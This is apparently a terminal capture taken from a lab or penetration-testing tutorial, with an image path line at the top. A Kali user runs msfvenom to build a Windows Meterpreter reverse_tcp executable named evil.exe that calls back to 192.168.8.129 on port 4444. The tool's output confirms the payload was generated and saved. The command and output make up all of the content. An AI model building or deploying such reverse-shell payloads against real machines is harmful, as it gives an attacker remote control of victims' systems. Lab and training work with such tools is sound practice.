 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.129 LPORT=444
4 -f exe -o evil.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: evil.exe